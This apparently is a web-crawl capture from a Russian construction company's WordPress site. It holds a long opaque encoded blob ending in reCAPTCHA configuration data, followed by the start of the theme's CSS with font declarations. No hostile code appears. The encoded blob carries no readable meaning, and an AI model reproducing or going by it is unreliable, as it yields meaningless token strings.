w4PDnwIIwpTCp8OBfjjDisKQwo8GwrjCk2grw6tuw48Hw4p/wozDosOYCcK1wqkSw50EEMKSGMKFUAXCuSXDmcOSTcO7Q8OqwrQOw6hnGsK4w4kZwpFMw4kIA8Kbw5PCncOyRnYiw74Lw73Dk8OQJcOmw57CksKSwrpVwqDDjMOnw43Dr8O2NgMewqhqw5cAHjAcw61dKMOxGsOPw4BewrpEwr/[base64]/DlsK9w65+WsOJw6pNw7bCsjNhwoLDkhHDv8OgOQJKwqljFmVJw7LChkjDk8KBAsKKXDcJR8ORwqDDggvCrsKEfMKhwqTCoV7DjlY/BMKACULCqsO3wqw+wqLDqG/[base64]/CvwMfwrFfEsKiFcKAWFvCrsKGw58hwpZoKUPCi0rDvsKkBUY1LAofd0rChsKpw5Msw6rCjsOOwoomK3oPak9LZsOzXcKfw4t/WcOXw69NwoAWw6zDnzzCp0nChMK8GlMcw6LDsnRaw6/Cg8Kuw7QMwrJsCsKxw790U8Kww7JHw6LDhsOVZcKPw4rDnsOAX8KcEcO5ZMOnKnbCrwrDmWVcw4TCpS52BSLDvsKXCcKww5J9wpBDbcODwozCqsOlOB3DujBzw6PCrj/DjHdzwqxkw6jDiEggT1kjw5/[base64]/w5vCkMK2w6DDocKRScOheSxtwr5wwqw5wrsqw5IYwonDuRnCvnHCt8O+w65DCH0jwr/DlMKTKMOHUEwkw7U2exlMa8OkZD8/dcOUPMOEw7/DlMONckjCjsK5YQVCd1Zrw7PCnhDDp0fDv34hdMKieiXCiV5LaMKKNMKVMMOEw6HDpsKdDCojw7jCicOWw71bQVV9U27Chx46w6bCnsKvX3/CrlF3GVDDkWTDhcOHHQZ4EXzDj0dUw5A0wpvDgMOtwo/Du3DDmcKXJsOBw5bCrQAZwp3CoFvDp34EQlHCpQthwo45H8Otwrwfw5pjwpQCw5o5w7ttEMKlwr0lw5rDpDAVOgDCrsKyVMOTGMOHw485OsODYSHCum04wqrDjz7DvVxDwpQww6YSWBo5FQnDpjLDiMO0LsOEeT/DhcOFw5BPGmVmw7HCmMOSQwTCnDFGw5jDr8KCwpvCsMK5asKdXWIhdxdZwpcnwr9vw4t7wqLDvmTDsXnCoRdbw63Dpn0Dw7hdQ1wAw7/CuRbDmMOEDxZ5OEjDqUvClsKoEnbCmcO/w7JkBjAkwrg4e8KpGMKvwqJaw4YhTcOMTcOewo8awp3CulDCosKGwrUkUsKfw5pQfEHCsGpMGsOQScOEJMO1c8KUZ0TDgSbDqVTDqH/DgmHDhsOhwq1Lw6NewqrDnsOaw6zCrGg/w4EfA8KLwqfDucK2wpXDmgE7dMKLacK1w6NrfQLDgsOAwpcRCMKya8OpKVPDusKOw4RdPBJgejXCuwPDp8KLOx/DinVRw5TCrBLDkhDDlcKZEkzCokLCocOeDWkawqMPw7M2SsOuO356w6DDqHnCv8KIGQrCmXLClmhawqvDrVTCk8Ohwq/CvTlnaMOjS8Otw5tfT8Oiw4cRDsKZwrvCvl55diBgW0/DiDpdwqYmeEI8fDQ6w7MPw6jDrw9MesOLdiLCkijCjlTCtMKVZ8Kzw4xndwYawpIXU3wraMODCGYFwonDug1VwrNxa8KGPzUNCMODw6PDr8OHwp7Dm8OfRsOTwo0bB8K/[base64]/DrcKlwobDg8KFwpR9EAvCk8KMDl5Uw47DlcK2FGodMMOGwpPCmSLDjsOHemAtwp/Ch8KKCsOCdkjCg8O9w6DDqMK/w6jCuGd9w7dhQRRXw6BEUk9pAlrDj8ONC2zCr0XCp3jDi8OZKBjCn8KtMG7Dh1PCq30FEcONw7/CnVbDl2hkEWzDpkrDj8KiwphkH2oDNcOWAMKIwpTCoMOkKRPDtxTDssOEDMOzwp3DucKieG3Dt37DsAJwwoLCtMOzHsKtYjRhIW/Cv8KkMsObBMKcSVHCgcKNNMKRfCjDkQ/[base64]/YwRuwqDDnhs2Q8OTwojDq8KYwrfCpMKXScOyw6/DiMK4UMOHwq3Dr8K+wp/DgVs/PmQpw63ChxvDiVotw5UFKmtSwqcDY8OkwrwzwofDj8KdOcK/LXlaR27CpMOLHDhYVcO0w7gwPcOLw77Dlm1nRcKlN8OVw5XDswfDhMOJw4p9Q8Onw6LDvQBVwqvCuMOOwpMCBgFwdMKDdSTCsQkDwp58w4bCmALCvF3DvMKKw4MjwpnDmEzDlcK2w7XChn3DtcKdc8Kpw78DA2HCj8KoTScKwoVMw6fCucKHw7/Dk8ONb8KNwr9eUTTDisOyecK3e8O4WMOSwqfCgxHClcOGw5rCu2o5axYYw65GSgjCiMKOVlxDIFIdw4Jiw7bCl8OcLDjCnsOoCn/DpMOWw63CqFvCssOrNMKGccKtwoxBwpIww47DtD7Doi/[base64]/LMKqwo0zb8KSwrnCuCdVXBjDtjozZ2p3w6jCj0DCnsKvw6bDnXQXG8K6bUTCoAnDixTDoQrDp0fDp8KlwqvDrRxXw5EmPMKbw6rCuUTChsOTLcOnw4bDuQIXMlXDkcO1wpPDgA8oHk/[base64]/CqwbDi8O0w4zDr8KiYcOww4BOPWbCshQBFC7DhVcVbcO8N8OyfDLCgmvDlyfCmXXCmBrCocOUEFVOw7bDosOTG37CpcKhQMO/wqouwpXDu8OOwqvCq8Oow5nDjcOYGMKIdFnDrcOda0cQwqPDq3rCiMOnLsKDwrMfwqjClsOGw6QMwrfCi3I9bcOBw5AzNkUzfWoQRl5sXMOew69rcAvDiVvCtAccMmDChsOew7dUDlwowpdDamhnMyE5w7k8w7AuwowYwpXCoR/[base64]/w5bDnFLDlMOdwpDDhBjCjcKfw6jDpFTDqsKmbx/ChMKzwpLDoHfDuRvDrjcuw6dYMcOTcsKxwpXCrTHCtsODw5R+QsK8wozCl8KTRmcqw5jDuXLCrsKKwp93wq0pZcK3N8OmLsKBYy8HwrMmKMKQw6vDkl3DmAhGwqXCgsKdN8OKw5EiZsKLWD9VwrJ7wrJlQMKvDMOvW8KZcjNPwp/ChsO+HE0SYQwOHmF+eGbDkk4RAsOFDMO2wqbDssOEfR9qb8OVFz1/[base64]/DnsOVwq/Dj0dybMOPwrLDohNXw7/DocK4w4fDjcOLworDmMOZCMOBw4/DlX/[base64]/YMKsAMKpWsOoUWhGUcK0KDrDlcOWVsKPchxswqfDjMO3w6XDkMKjHkcBw5IKOjXDgULDkcO7U8KvwojDuWnDnsOvw41Fw7ELwoBEwrhuw4DDlBdfw6U/b3pYwojDp8Okw5/DocKjwpLDu8Ksw4IVYUk7C8Klw7oIYmN0HjB9FwHCi8KwwrcOVcKEw4AxWsK3Y03CjzDDusKwwrfDmwkEwqXCkyNBS8KPwo/ClAIFIMKcWFnDqcKDwq3DusK5KsOfTcOAwoLCtyPDqj96Bz3Ds8KdFsKvwqzChnHDiMKgw71Bw6vCsBDCm0zCucOpXMOaw4otfcONw5fDisKNw4xew7fDhmjCt181Sjk1S3gTZcO6dnjCry/DqMOWwobCn8Otw78lw4PCsBFZwplcwrnCn8OAZBNkEcKce8KPXsOPw6LDnMOcw5/DjE3DpQ17A8OxDsKgXsK7GcO0w53DtVUVwrrCo11nwpMUw7cKw5LDj8O4w6PDmXvCiRTDg8OrOWzDkWXCvcKQcERwwrBswoTDvsKOw492MWTCsMOeOBBcV2xmDcO+wrRNwqxbIDZ4wrNSwp7CtcOyw5PDlcO6wp9ia8KZw6h/w7bDvMO8w78mGsOPTnbDjsKRw5UaM8KbwrrDmcO4d8KCwr0rwrIIwqtpwp7DgcKRw78/w4vCk3TDm0YkwrLDgULCsDZXVm7CsGDDiMOUw6XCi17CqsKWw6XClnTDn8OhRcOsw5DCr8OuZA9dwo7DvsOpVUjDmSJLw7fDoRQNwq4WGynDhBlCw51MDwnDljzDik7Cs31DMkESMsO7w7V/AMKtMQnDqcOLwrbDr8OxS8OKTMKvwoLDqS7Dq8ODbVQiw6DDjCDDgsKwN8ORAcOow5XDq8KEHsKlw6fCgMK8cMOJw7jCusKTwrXCuMO5f3ZFw7zDqC/[base64]/DkMOHw70yQDXDo1HCkijClMOKw7vDlSPCkgLCo8OSwqUJw759wr4jwpTClMKCwqrDvxZdw7VTTFjDq8KJwrhJdX4rekQ3bDzCp8KSeSpDWCpCP8O6GsKKUMK9SRDDscOQExLClcKqIcK3wp3DoxB7UmAUwrd/dMOIwrPCkThmJ8KMTQTDh8OiwqJdw6kbKsOCJRTDnzrDmSNow40Pw5TDucKwwpHCgFsDeAN4UcOCAsOSOsOrw7zDvhFOwqXDmMOQdzdjTcO/TsKZwrXDvsOkbjzDqsKHw6pgw582Xi3DqsKTeFjCi0R1w6rCgsKGcsKhwp/[base64]/CqH7CuGgLwoRwesKgw54Mw5lww789AMKFw6rCncOUw6RzSmbDssKqIgsoBcKZf8OOAS3DjcOdA8KjBndxVcOUZWDCncOUw7LCgMOpCgLDmsOqw6jCmsKSCykXwpXCv1XCu2Qew7sBO8O0w60/[base64]/DtWrDq8KITj/[base64]/CpEbCoTfClcKrw5hiw5dnwqkQVhMrwrjDkMK5w5Y8wobDl8KWecO0wpZNXMKEw7QVJ1/CuHN3w5tvw7kYw7kQwr7CpcOxHWPCqkbDpw7Cmy7DhMKaw5PCo8OvWMOwUcKYZ3ZBwpdqwpzCp13DmcO/JsORw4t0w63DrCxhLTrDoDnCmHRuwqLDoyU0RR7Dq8KCeD5gw65zbcKpNHXCsjpXbcOrwo5VwozDmcOMa1XDtcKEwpJrKsOtSFzDkQ8EwpJ5w5FFF0kswrDCmsOXw5E/Hk87CCPCq8KXM8KTaMO7w6ZnGxgCw4g9w7jCkFsAw4HDgcKcEsO4IcKJNsKHbHnCoWcxRXLDhMO3wqtqQ8K8w4vCt8Ksf1HCkCfDk8KaUcKOwo4twr3Cr8OTwp3DuMKsdcORw4XClEM9bMO3wq/CnMO2Mn3DtGM3HsOiBXN3w6jDosOwW3vCoHF6dMKmwrBjeXhGUj3DvsKVw4RaRsO9D33DrSDDucKxw5x/wpFqwrjCvVfDt2xrwrzDsMKVwoRMKsKmC8O0TzjClsOGJRArw6R7HHpgEGjCi8OmwqAvcA9pSsOuw7bCiHXDu8Odw5Bjw7IbwojDrMKQXVw9XcOFHjjCmCDDksKNw6B4Dl/CvcOAT2/DrsOyw6sRw7Fjw5hsBG/[base64]/DvkLDtcOaw7DChCE6w6Bvw4Ekw5QyWnQSPMKmw4sww77Dq8OPwqvDt8KMRDHCgcKXXQs8fcOuKsOBVMKWw7FiPMKwwoY/[base64]/w7DDgTFjLGQKw4lxG3TCg2IWwozDkMKbwqLDkwzCtsOhSnHCs3LCqEhhNg06w5YQGcK+DsODw6TChhbDsU/CjgI4KyVEwpktXsKNw6NYwqoveQoba8OPcUDCocOhA18awqnDkmPCmG/DrjLCgWp0XCYhwqBVw6rDvFHDuV/DrMOow6Aywr3Cmh13GiUVwofCiWxVFDxmQwrCmsO/wo4Jw7Yfwpo1DMK/f8Omw6Jaw5cseXTCqMOvw55twqPCnAlvw4ATZsKWw6jDpcKnX8OiOHvDqcKkw6rDkQE8VWwyw40oF8KVRcKCWB/CjsOVw5nDvcOVPcOUE3UnHUlmwo/CmC0Hw5nDqF7CgHEkwoHCjMKXw67DlS7DlMKcB0xXMMKrw6DDoFRTwrzCp8KAwo3Dr8OFKTDCjTp5EydkWhfDmFzCu0LDuH8Awo0/[base64]/DkcKKwoZvwq/[base64]/wpfCvEzDssOxwoHCpcOWWgZ7wqzCtcOVSMOAw6HDuxLCgW/CusKrw5HDmsK/HUjDiX/CuX3DisO/HMOyWmpCekc1wofCo01nw4PDtsOOTcK0w5/DmmVJw4pwLsKTwoYBNjJhDQ7CiHvCh2VQTMO/w4J8SMOowqIDWCrCsWsUworDgsKgIMKLe8KqK8OjwrTCrMKPw4IfwrBgYsOrdmLDiW9bw6XDvx/Drg4uw6wfBcKiwoFPw5rDpMOgw7AARyITw6LCosOmSi/Cj8KzHsKWwq0Aw7c8NsOpFMOTI8Kow6cIfMORDzLChVwLWHILw7zDomgtw7jDv8KyR8KIbMOVwoHDoMO4E1HCiMO9JFcWw57CvsOKd8KZBV/DisKRQwvCn8KFwqRFw613wrXDrcKmcl4mDMOIdgbCukMuG8KeTRvCl8KFw79pbSnDnXXCjlfCjSzDmAhyw7h6w4PCglDCgzYcSsOGIzMGw47Cq8KpFVHCvyrCh8O8w5sBwrk/w4kfXwzClhLCtsKvw5QiwocUY1omw64gZsODTcOccMOYwpNuw5nDpiA/w4zCjsKeRR/CrcO2w7RywoDCrcK4CMORB3LCiBzDsTnClmTCsSLDn3Ftwo9Mw5PDu8Omwr8rw7U4IMOlJDtGw43CksOww73DnE1Lw50Gw4TCg8OOw7hccHDCs8KKBsO+w5g5w6jCi8KHMcKxMW5ow60Vf1ozw5vDtEbDux/ClMK0w6YvGH7DpsKAIsOfwr5zMm/[base64]/AifClmjCn8Kfw6kIacKCM8ODwrLCucKawq8bOMKbScOJW8Kawr08YcORIysLOsKQNDzDp8Omw5NdM8O5HjnDm8KpwqTDhcKDwp1MeU50IxMaw4XCm1ghw5NAYiLDjC3CmMOWNMOgw6jCqjceehrCs2HDghjDisKWBcKgw7HCtxXCnxTDk8OMR188MMO7JcKIan0/[base64]/DgMKqJHMVE8OqEDgww4oPVX5lICIdLy8dE8Kla8KSdsOaKCzClDPDjlNrwqpTVBYMwp/DisKQw7XDv8KDfSfDikcfwoF5wpkTSMKcSgLDgg8gMcOGJMOHwqnDtMKWeC1qYsOcLEV5w53CrEEQN31ORmlIb2cOcsKzWsKHwrcCDcO/JMO5NsKVUMOQMcOLMcKbF8OGwrMRwotIFcOWwptIFgY0HgFJLcKdPmwSJQhxwqTDksOxw4lfw7Zgw6gSwoh7KwVGLF7CjsKTwrMcWjrCj8OOAMK4wr3DhMOUBMOjWx/[base64]/[base64]/X8OsM1PDulIDOMOmwpbCqBrCi8OKY8OUS1cZLnoSw4MENRjDimM2w5/DrGPCgghgFS/CnQTDr8Ovw70Zw7PDgcKpLcOzZSxyXMOjwqULO1rCicK4OMKWwpfCow5PbMOZw7wrQMKrw5AwTwtYwp1gw7rDkmhEd8Oqw7nDtsOwK8Kvw5dRwoZzwqogw79/MSAIwpXCj8OMVDLChQwvfsOIPsOaHcK3w7I+Kh3DssOLw4bDrMKjw6bCohrCjzXDmCHDjG/Cph7CtsOSwpHDnz7CmH4wbMKUwrXCn0nChm/[base64]/DnF9FVFnDkADDimh0w63CrTQSdcOLGDXCnj7CujoJZy/Dl8KWw78dYcOoF8O7woEkwqQrw5VjKmF6w7jDlMK7wqXCvVBpwqbDsmddPzpsBcKNw5bCs3XCrW4rwrvDqwIRGVoiAcOsGW3CrcOAwp/DmcKnOVzDsDVPF8KNwoo+WHLCrMKBwo5RehEwbMOsw5nDnSjDjsORwrkSJBTCmV9iw7ZXwrgfWsOoNxnDh1/Ds8K6wog4w5p1KTnDn8KVTVLDlMO3w7zCsMKAaShMCMOKwojDrmBKWBInwqc4KkHDpX/CrwlcY8Okw5Ilw5vCoHDDt3zCmTvDjVbCjnTDocKhUcOPVigHwpNYP206wpEFwronN8KjCAkGSVMXLhUvw63CozHCiVnCrMOYwqN5wpYXw7PDgcKew6pzU8Otwr3DjsOiOw7CgEXDsMKzwroSwq4zw5k/K2vCqm91w7weaSrCrcO3BMOyV2nCqzwhPcOWw4UKZX5fJMOcw5DCuiYwwpPDocKdw5XDncKQGgRHaMKVwqPCpcOHAwrCpcObw4PCmQLCtMO0wpDCmMKjwotKNwDCtsKzd8ODejnCjsKWwp/CiREtwq/DiFYBwovCjQF0wqvCgMKtwopUw6QbwrLDo8KNSsOHwrPDuCptwo46w6xkw4LDgcO+w4sLw4owDsO4OX/Dp0fDnMOOw4MXw54Hw60cw5wMbypbEMKfOcKiwoIhGl3DrDPDt8OSTlsfOsKtB1glw4F/w5HDiMK5wpLCi8KbV8KJWsOHDEDDm8K2dMK1w4jCo8KBIMOxwp7DhF7DvS7DswbDkzotBsKXF8OifzLDnsKHfwYEw5nCmB/[base64]/HsOow6PCr8OSFXLCuCINSXU+eSHCq2dGAS4ZRlYMb8KXbWbDlcK0PsKHwonDuMKKR08mZinCiMOAW8Kkw77DqF7CoGLDtcONwrrCvCBUIcKawrfClgXCp2fCosKowp/DhMObMk51O0PDk1oOLQZUMMK5wrvCtWxNakh/awDCjMKNCsOLUsOFLsKKCsOBwpVOGSXDi8OYA3rCu8K3wp4QccOnwplvwq3CqlhHw7bDhFs2EsOAUcOVLcOsfwTCqnvCqXhZwpXDp0zCsgRoRl7Ds8K4asOJWyvCv1RQH8KzwqlAFB/CizZdw7dmw4DCg8OmwrFPQ2bCnRzCiTsvw63DujZiwpHCnUxOwqnClBo6w7LCo302wp0Kw5tYwpYVw5VEw40/NsOkwr3Dhk/CmcOcEsKRS8K0wonCozVhdgEpX8Kdw4LCpsO0IMKMwp9AwrsaJyxDwpvCh3gywqTCi0JRwqjCgkF2woJpw7zDplY4wpNfwrPCpMOZc3HCiSNRZcKne8KswoDCrcOuTQAeEMOQw7/DhAXDpMKNwpPDmMOVfcKuMxcBYQAnw4LCuFdLw5rDkcKmwrV5wr05wqfCtD7ChcKRBcKtwpMpKGJCV8Kvwo9Sw47Dt8O2wrZCUcKSC8OTWjHDr8KLw7PDvBrCvMKSI8ODfMOQL3FIehoowpFUw7pLw5PDvALCiTgxFsOcSjXCvWkMc8OYw4/Col1Ewo3CgTNzZWvDgXDDnB8Sw45zFMKbZzpuw6E8Ii9xwojCrBrDtcO4w7xkc8OCHsOvSsKnw7g9HsOaw43Dq8O4TMKtw6PChcOpClfDhcKNwqI/HT3CvzzDvFxeOsOUZ38iw7bCqWTCk8OdFU7CjEImw4RPwqrCmMKUwrLCvsKfX33CsF3Ci8OKw6/CgMOZJMOTw6owwoTCrMOlAmw8CR5MDsKtwqPChTbCnXDCrmY5wosOwoDCsMOKM8KOCAXDuk8tTcOnwpHCpWN4XFUkwrvCiRpbw75SaUHDgBjCp2MmfsKdw4fDuMOqw6IZUgfDtcO1wqjDi8OnB8OSasODesK/w5bDhVHDnT/[base64]/woTDjMOyw75Rw5XCosKywqTCvMKSHUTCtSlxw6HClHjCsR7CgsOxw70cVMKOVMKEAn3CsjI7w5zCvsOzwrhyw4XDksOKwpDDrxMfKsOUw6PCpMK3w48+SMOoQi/Ch8OgNxHDo8KCbsKke2J/VldBw5N6e1JaQMOFWMKww6bCgsKgw7Qud8K4YcKiShdxNsKKw7nCqmjCig/DrUTChFczE8KGfsKNw5ZZw5A0wpZGBzrClcKGXw/Dj8KIccK5w49tw4p/G8KswoXCqsO2wqbCig3Ci8Kmw4LCpMK6WFfCrjIVfsOLwpvDpMK7wp0xJzciBzbCtyR8wqPCskM8w4vDrcKyw5nDuMOHw7DDnVHDs8Klw7bDmmLDqHzDkcK2HVJmwoVlQ0jCi8Ohw5TCkh3Dih/DlMO5PihhwrARw5ARaCErW3o4Nx1fC8KzM8OjFsKtwqTCpCrCucO4w49HcD8tOHvCvXUnw7/Cj8Okw7jCnlFCwpfDkABAw4TCoCp0w6YaSMKZwqpXOsKewqgsZxtKw7bCoXIpWjIMIcKJw4BYExMOAcOCfBzDrcO2EArClsOfQsKbJ0LCmsKtw7t7RcK4w6RywozDk1N+w6zCl2nDlF3Cv8Kqw5vClgp4EsO6w6Iye1/[base64]/SVTCqmnCuyhLw6HDosKQUl0iw7NEJhvDg8OMw4PDnTnDgD7Cph3CkMOyw6Vhw7oJw7PCgl3Ci8KpZsKkw7ERN3Nvw60/wqJIFX4RecOGw64AwrrDqAkBwprCuU7DhVDCvkE9wpbCgsKYw5vCtBAkwrQ/w5djEMKewobDicOHwrLCh8KOSlwuwpnCtMKTYxfDkcK6wpMCw67DvcKRw7ZLfhbDicKPIVDCvcKOwrRiUhhIw6RDPsO+woHChMOSA2lowpUUcMOAwpF0QwRGw7t7Q0nDtcK9dRHChWsyY8KIwrLCgsOewp7DlcK9w7Naw6/[base64]/[base64]/CrQ3Cm8KkZ0Qnw7vDhcK5B0jCjsKpw5oaCWvCpFzCmMK7wrDCu0E9wqHCmjfCpsOzw7I7wpsFw5/CgRcMMsO4w67DtkQvSMOZTcKqDyjDqMKUExrCq8KVw647wqsOPQHCpcOgwq4qeMOhwr98SMODVsOdLcObIyR+w4wGwoNqw77Dim/DtyjDocOZwrPCkMOiPMK3w6TDpUvDn8ONAsO7fFdoN30RJMKGwojCgxknw4bCjEjCsivChgJXwpvDnMKDw7VMH3U/w6TCl0LClsKrCVkXw7N6PMKvw5M+w7FPw6LDihLDlWpywoYlwrUDwpbDh8OIwozClMKZw4wRasKKw7bCmH3Dt8OlUQTCsGnCtcO+BzbCk8K/[base64]/CgGXDtVHDn20jAEAbcF3CuMKlcWcpw6XCvcO6wrN1OMK0wolZUTLCkkdxw7LCvMKfw67DpA0BZxrDl1hTwowgOcOqwo7CixHDsMOTw4ILwqcLw6Bkwo8YwpPDucKgw6LCisODcMKQw4ETwpTCoxoAWcOFLMK3wqbDpMK5wo/DscKhRsK7w6PCkipMwqJCwqhSdiHDin7DmCNOUx8vwoRmF8O4PcKsw5hULsKlKcKRRiYOwrTChcKBw5zDgm/DihHDnjR/w75IwrlJwqbCiRt7wp/Dh0waL8KgwpBkwr3CusKbw4ESwowDLcKxR3fDinRyOMKFNzs7wozCucOnUsOTNF4Kw7leRMOIK8KHw5lKw7DCrsOTDSoBw5lmwqfCp1HCr8O0a8OUARLDhcOAwqlRw4gNw6nDrkTDjhR0w59GNwXDkn0sO8ODwrjDnU4aw6/CvsOnXUwAw4DCn8OYw73Dg8OqUjBWwrBNwqDChDwZZAzDmVnCnMOrwqbCvzYOfsOeOcOWw5vDqEvCtQHCl8Ozegscw69zSDDDgcOLR8K8w77DrU7CiMKgw4cKenJhw6/CksO+wosdw5rDmmTDg3fDtE0xw4rDksKBw4zDk8KPw6DCoTULw6EuOsKXKnPDoBzDj2I+wq0tDWoEU8Kawq1rEX0SS3zCrA/CoMKHP8KQRj/CrjMvwokZw4jCt1IQw69LNznCmcKyw7J0w7fCg8OCZUYzwpPDtcKiw5J6KsK8w5J5w5jCosOww6c/w7x+w4LCmMOdXRLDkwLCkcOHeWNIwrgUM0TDrcOpD8KvwpAmwohTw43CjMK4wpERw7TCrcOow4nDkktgfVbCs8Kuw6/Ct0I/w7MswqDCkFJmwrjCs2jCucKyw6Z6wo7DrMOIwo5RTcOAH8Kmw5PDhMK2w7ZJe19pw7NiwrzDtT/CtDJWYWEvaS/CjMK/CMKZwoFvVcOBcMKbUhdJdcOnDSoFwoVpw5gQf8K/[base64]/w5jDpMKdwo1eK8KJKMO+w45zw4zDv8ODJh3DhysowqtEVGphw7/Ci33DsMOrPGxGwqddDXjDhsKtwqrCjcOdw7fCn8KvwpXCriASwozDkFbDo8Kxw5QTGiPCg8O3wrfCp8K1wo90wonDqhk3XnnDnhLCqkl9UX3DoAQewoDCoEgoOcOjRVJze8OFwqnCk8Ofwr3Dhn5rYsKNC8KpHcOrw54hD8KQK8KRwp/DuFzChMODwoxjwrnCpQkcEifCqMOfwoEnE2c6wodgw70/EcKqw5vCmkYyw5cwCyHDr8KKw6NJw6HDvMKYZsKgQBsaICMiDsOUwp7DlsKPQBtkw4ARw4nDjcOzw5A0wqnDhggIw7TCmiHCq1rCrsKewocPwprCmcOdwqkZw6PDlcObw5TDu8O1UMOfFjnDqEYrw5zCkMKGwrA/[base64]/Cs08HIsK6c3bDg8O4BnHCmcKGw5jCh8K5PsO9w5LDkgDDgMKOw7DDhzPDk27CscObDcOEw748Sg0KwosPKAUxw7zCpMK/w4bDucKXwpjDicKkwqBKYcOhw6XCv8O6w7UnYCzDhVtsCEI9w7g8w513wpLCnFPCv08ECSjDo8OnVUvCpjPDt8KIPDDCucK6wrbChsKIIGdwAlpcE8KJw4AiOQbCmlZTw4rDmmVmw4trwrTDpcO4B8Ofw7HDoMOvKG7CgcKjLcOKwqN+wrjDmsOXSW/[base64]/Dl1bDuMKKARBSeWfCnnPDlsKHwqI6VgJ+w5fDgxomM1LCr1PCgy4SWSXDmcKBUcOwai1Jwo5JJsK0w78XaXw0GsOBw7/CjcKoJ1N6w7XDocKvFGouUsOOBMOldyvCnUcCwpjDscKjwrscLSbDjsKuAMKkBH7DlQ/Ch8KvQD5QHFjClsKbwqtuwqAtIsKrdsKKwr3CusOYXkNvwpBAfMKdHMOvwq7Du1pibMKAwr9xRw4nUMKEw6XCrGvCkcKVw4XDkcOuw7rCs8KXPcKDZj0HWWbDvsK/w6Q2PcOcwrTCsmLCgcOCw7zCj8KCwrDDvcKzw6/[base64]/Ck8ORGsOIZX9OwphrfcOvZsOqwonDggB6w5swRGgawrzDh8KYccOgwpwnwofDocKsw5zDmCF+B8OzRMOZD0LDgnHCmMKTwoLDo8Khw63DjsKiVi1bwrRbFzJyYsK6fGLClMKmZcK+Q8OYw6XDrkPCmjY6wrhrw7dNwqLDtVdzEMOWw7XDultaw41oEMKswq3Cu8O/w7BfG8K4JV5hwqTDvMK5YMKgdMKdJMKtwplqw6fDlX54woR4Ejodw4fDs8Oxw5jCmG9ORsObw6nDgMOjY8OBQsORWTQcw5tLw4LClsKnw4nCn8KrG8O3wppmw74NRsOZwonCi08cPMO9G8O0wrFvE1DDomjDplvDo23DrcO/w54jw6fDicOGw7wICzPDsXnDtzlVwokcS0PDjV3Ck8KhwpN4XVdyw6jDt8KpwprCt8KYPTcfw6UFwp1HIBJSIcKkThvDr8ONw4zCocKewr7Dv8OHwpLCkSzClsOwNh/CvC41E1NLwo/Dj8OaPsKkBcKqI0/[base64]/[base64]/DkcKHEy1VLzofwpU6wofDocKmw5kXw4jCi0UawqvDpcKDwpPDjcOww6PCvMO1D8OfD8K+RzwmSsKEaMKRMMKGwqYKwpBRX34kcMKHw54Cc8Omw6bDgsOvw6ckHiXDpMOADsOOw7/Dtl3DoGk4wrsiw6dlwrAcdMOEZcKDwqkhHz7CtH/CqVXDhsOifxE9UBMHw6bDj0BqKcOfw4Bbwqc8w4vDkVrDtsOLLsKKGMKYJMOQwoM8wocHbUgZMxlNwp4Nw40mw744YkHDgcKuLcK5w5dBwrvChMK6w6zCkW9Hw7/DnsOiNcO3wonCq8O1VlDCs1LCq8K7wpHDlcKHQ8OWPz7CkcK7wrvCgQrDgMOBbiDCpsKGL3c4w6Rvw6LDjTDCqmPDqsK/wokuKXHCr0rCrMKOPcOHDsK1XMO/PC/Dmkx/wp9aecONGgZISgRfwrnCj8KgCGfDr8OEw6LClsOkA1sdeTPDucOwaMOUW2UqF1lMwrfCgwdow4DDusOcCSo2w4/[base64]/DqMK2\x22],null,[\x22conf\x22,null,\x226LeTv8AqAAAAAL5otSLP7GKWxmW6U4jrIaT9oWnL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,901],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://vip-stroitelstvo.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+L3I+0ED7XWUbvFj4oZAVKHytf3jPLV7mR8LPbbOI1Y\\u003d\x22,1,0,null,1,1769785488034,0,0,[167,63,189,28,124],null,[34,230],\x22RC-4wwZiDEhdFlzbQ\x22,null,null,null,null,null,\x220dAFcWeA5VijJx2aDv-VFIS7p2v9E-LbpHLmF2kDSzXjFwlyc14bkYtwIDGb5wYWOhxHQmXaRHKkh1xU0ZFJvvuydzJ2lPWctYfA\x22,1769868288304]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vip-stroitelstvo.ru/wp-content/themes/kava/style.css?ver=5.8.3
body_size: 151645
content:
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  background-color: white;
  height: calc(var(--vh, 1vh) * 100);
  overflow-y: scroll !important;
}
.hidden-mobile {
  overflow: hidden;
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  src: local('Montserrat'), url('/wp-content/themes/kava/assets/fonts/Montserrat-Light.ttf') format('truetype'), /* Super Modern Browsers */ url('/wp-content/themes/kava/assets/fonts/Montserrat-Light.ttf') format('truetype');
  /* Modern Browsers */
  font-display: swap;
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: local('Montserrat'), url('/wp-content/themes/kava/assets/fonts/Montserrat-Regular.ttf') format('truetype'), /* Super Modern Browsers */ url('/wp-content/themes/kava/assets/fonts/Montserrat-Regular.ttf') format('truetype');
  /* Modern Browsers */
  font-display: swap;
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  src: local('Montserrat'), url('/wp-content/themes/kava/assets/fonts/Montserrat-Medium.ttf') format('truetype'), /* Super Modern Browsers */ url('/wp-content/themes/kava/assets/fonts/Montserrat-Medium.ttf') format('truetype');
  /* Modern Browsers */
  font-display: swap;
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  src: local('Montserrat'), url('/wp-content/themes/kava/assets/fonts/Montserrat-SemiBold.ttf') format('truetype'), /* Super Modern Browsers */ url('/wp-content/themes/kava/assets/fonts/Montserrat-SemiBold.ttf') format('truetype');
  /* Modern Browsers */
  font-display: swap;
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: local('Montserrat'), url('/wp-content/themes/kava/assets/fonts/Montserrat-Bold.ttf') format('truetype'), /* Super Modern Browsers */ url('/wp-content/themes/kava/assets/fonts/Montserrat-Bold.ttf') format('truetype');
  /* Modern Browsers */
  font-display: swap;
}
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 300;
